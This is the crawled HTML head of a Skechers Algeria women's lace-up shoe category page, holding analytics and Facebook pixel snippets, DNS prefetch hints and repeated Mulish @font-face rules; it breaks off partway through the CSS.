

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://skechers.com.dz/femme/chaussures/chaussures-a-lacets
body_size: 13705
content:
<!DOCTYPE html><html lang="fr"><head>
<link rel="dns-prefetch" href="//www.googletagmanager.com">
<link rel="dns-prefetch" href="//connect.facebook.net">
<link rel="dns-prefetch" href="//skechers.com.dz">
<link rel="dns-prefetch" href="//www.w3.org">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.pinterest.com">
<link rel="dns-prefetch" href="//youtube.com">
<link rel="dns-prefetch" href="//about.skechers.com">
<link rel="dns-prefetch" href="//scriptapi.dev"><script async src="https://www.googletagmanager.com/gtag/js?id=G-V4WCZGL3CJ"></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-V4WCZGL3CJ'); </script><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-P9FX65B');</script><script> !function(f,b,e,v,n,t,s) {if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments)}; if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; n.queue=[];t=b.createElement(e);t.async=!0; t.src=v;s=b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s)}(window,document,'script', 'https://connect.facebook.net/en_US/fbevents.js'); fbq('init', '1969276223276866'); fbq('track', 'PageView'); </script><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="csrf-token" content="0ERlejBpHL44d2s1KipMtXl2A7t6cnXKMVJcujfH"><meta http-equiv="refresh" content="7200"><meta name="facebook-domain-verification" content="x2vpjz1v2k6o5ennxsbg4ah7iut4g3" /><title>Skechers</title><style>/* cyrillic-ext */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 200; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2joiaqrfb-ie-vo.woff2) format('woff2'); unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}/* cyrillic */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 200; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2joraqrfb-ie-vo.woff2) format('woff2'); unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}/* vietnamese */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 200; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2jogaqrfb-ie-vo.woff2) format('woff2'); unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;}/* latin-ext */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 200; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2johaqrfb-ie-vo.woff2) format('woff2'); unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}/* latin */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 200; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2jovaqrfb-ie.woff2) format('woff2'); unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}/* cyrillic-ext */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 300; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2joiaqrfb-ie-vo.woff2) format('woff2'); unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}/* cyrillic */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 300; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2joraqrfb-ie-vo.woff2) format('woff2'); unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}/* vietnamese */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 300; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2jogaqrfb-ie-vo.woff2) format('woff2'); unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;}/* latin-ext */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 300; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2johaqrfb-ie-vo.woff2) format('woff2'); unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}/* latin */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 300; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2jovaqrfb-ie.woff2) format('woff2'); unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}/* cyrillic-ext */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 400; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2joiaqrfb-ie-vo.woff2) format('woff2'); unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}/* cyrillic */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 400; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2joraqrfb-ie-vo.woff2) format('woff2'); unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}/* vietnamese */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 400; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2jogaqrfb-ie-vo.woff2) format('woff2'); unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;}/* latin-ext */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 400; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2johaqrfb-ie-vo.woff2) format('woff2'); unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}/* latin */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 400; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2jovaqrfb-ie.woff2) format('woff2'); unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}/* cyrillic-ext */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 500; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2joiaqrfb-ie-vo.woff2) format('woff2'); unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}/* cyrillic */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 500; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2joraqrfb-ie-vo.woff2) format('woff2'); unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}/* vietnamese */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 500; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2jogaqrfb-ie-vo.woff2) format('woff2'); unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;}/* latin-ext */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 500; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2johaqrfb-ie-vo.woff2) format('woff2'); unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}/* latin */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 500; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2jovaqrfb-ie.woff2) format('woff2'); unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}/* cyrillic-ext */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 600; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2joiaqrfb-ie-vo.woff2) format('woff2'); unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}/* cyrillic */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 600; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2joraqrfb-ie-vo.woff2) format('woff2'); unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}/* vietnamese */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 600; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2jogaqrfb-ie-vo.woff2) format('woff2'); unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;}/* latin-ext */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 600; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2johaqrfb-ie-vo.woff2) format('woff2'); unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}/* latin */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 600; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2jovaqrfb-ie.woff2) format('woff2'); unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}/* cyrillic-ext */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 700; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2joiaqrfb-ie-vo.woff2) format('woff2'); unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}/* cyrillic */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 700; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2joraqrfb-ie-vo.woff2) format('woff2'); unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}/* vietnamese */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 700; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2jogaqrfb-ie-vo.woff2) format('woff2'); unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;}/* latin-ext */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 700; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2johaqrfb-ie-vo.woff2) format('woff2'); unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}/* latin */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 700; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2jovaqrfb-ie.woff2) format('woff2'); unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}/* cyrillic-ext */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 800; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2joiaqrfb-ie-vo.woff2) format('woff2'); unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}/* cyrillic */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 800; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2joraqrfb-ie-vo.woff2) format('woff2'); unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}/* vietnamese */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 800; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2jogaqrfb-ie-vo.woff2) format('woff2'); unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;}/* latin-ext */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 800; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2johaqrfb-ie-vo.woff2) format('woff2'); unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}/* latin */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 800; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2jovaqrfb-ie.woff2) format('woff2'); unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}/* cyrillic-ext */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 900; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2joiaqrfb-ie-vo.woff2) format('woff2'); unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}/* cyrillic */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 900; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2joraqrfb-ie-vo.woff2) format('woff2'); unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}/* vietnamese */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 900; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2jogaqrfb-ie-vo.woff2) format('woff2'); unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;}/* latin-ext */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 900; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2johaqrfb-ie-vo.woff2) format('woff2'); unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}/* latin */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 900; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2jovaqrfb-ie.woff2) format('woff2'); unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}/* cyrillic-ext */@font-face { font-family: 'Mulish'; font-style: normal; font-weight: 200; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181ptvg83hx-sghgqk0gotyknnbcif.woff2) format('woff2'); unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}/* cyrillic */@font-face { font-family: 'Mulish'; font-style: normal; font-weight: 200; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181ptvg83hx-sghgqk2wotyknnbcif.woff2) format('woff2'); unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}/* vietnamese */@font-face { font-family: 'Mulish'; font-style: normal; font-weight: 200; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181ptvg83hx-sghgqk0aotyknnbcif.woff2) format('woff2'); unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;}/* latin-ext */@font-face { font-family: 'Mulish'; font-style: normal; font-weight: 200; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181ptvg83hx-sghgqk0qotyknnbcif.woff2) format('woff2'); unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}/* latin */@font-face { font-family: 'Mulish'; font-style: normal; font-weight: 200; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181ptvg83hx-sghgqk3wotyknnbq.woff2) format('woff2'); unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}/* cyrillic-ext */@font-face { font-family: 'Mulish'; font-style: normal; font-weight: 300; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181ptvg83hx-sghgqk0gotyknnbcif.woff2) format('woff2'); unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}/* cyrillic */@font-face { font-family: 'Mulish'; font-style: normal; font-weight: 300; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181ptvg83hx-sghgqk2wotyknnbcif.woff2) format('woff2'); unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}/* vietnamese */@font-face { font-family: 'Mulish'; font-style: normal; font-weight: 300; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181ptvg83hx-sghgqk0aotyknnbcif.woff2) format('woff2'); unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;}/* latin-ext */@font-face { font-family: 'Mulish'; font-style: normal; font-weight: 300; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181ptvg83hx-sghgqk0qotyknnbcif.woff2) format('woff2'); unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}/* latin */@font-face { font-family: 'Mulish'; font-style: normal; font-weight: 300; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181ptvg83hx-sghgqk3wotyknnbq.woff2) format('woff2'); unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}/* cyrillic-ext */@font-face { font-family: 'Mulish'; font-style: normal; font-weight: 400; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181ptvg83hx-sghgqk0gotyknnbcif.woff2) format('woff2'); unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}/* cyrillic */@font-face { font-family: 'Mulish'; font-style: normal; font-weight: 400; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181ptvg83hx-sghgqk2wotyknnbcif.woff2) format('woff2'); unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}/* vietnamese */@font-face { font-family: 'Mulish'; font-style: normal; font-weight: 400; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181ptvg83hx-sghgqk0aotyknnbcif.woff2) format('woff2'); unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;}/* latin-ext */@font-face { font-family: 'Mulish'; font-style: normal; font-weight: 400; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181ptvg83hx-sghgqk0qotyknnbcif.woff2) format('woff2'); unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}/* latin */@font-face { font-family: 'Mulish'; font-style: normal; font-weight: 400; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181ptvg83hx-sghgqk3wotyknnbq.woff2) format('woff2'); unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}/* cyrillic-ext */@font-face { font-family: 'Mulish'; font-style: normal; font-weight: 500; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181ptvg83hx-sghgqk0gotyknnbcif.woff2) format('woff2'); unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}/* cyrillic */@font-face { font-family: 'Mulish'; font-style: normal; font-weight: 500; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181ptvg83hx-sghgqk2wotyknnbcif.woff2) format('woff2'); unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}/* vietnamese */@font-face { font-family: 'Mulish'; font-style: normal; font-weight: 500; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181ptvg83hx-sghgqk0aotyknnbcif.woff2) format('woff2'); unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;}/* latin-ext */@font-face { font-family: 'Mulish'; font-style: normal; font-weight: 500; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181ptvg83hx-sghgqk0qotyknnbcif.woff2) format('woff2'); unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}/* latin */@font-face { font-family: 'Mulish'; font-style: normal; font-weight: 500; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181ptvg83hx-sghgqk3wotyknnbq.woff2) format('woff2'); unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}/* cyrillic-ext */@font-face { font-family: 'Mulish'; font-style: normal; font-weight: 600; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181ptvg83hx-sghgqk0gotyknnbcif.woff2) format('woff2'); unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}/* cyrillic */@font-face { font-family: 'Mulish'; font-style: normal; font-weight: 600; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181ptvg83hx-sghgqk2wotyknnbcif.woff2) format('woff2'); unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}/* vietnamese */@font-face { font-family: 'Mulish'; font-style: normal; font-weight: 600; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181ptvg83hx-sghgqk0aotyknnbcif.woff2) format('woff2'); unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;}/* latin-ext */@font-face { font-family: 'Mulish'; font-style: normal; font-weight: 600; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181ptvg83hx-sghgqk0qotyknnbcif.woff2) format('woff2'); unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, 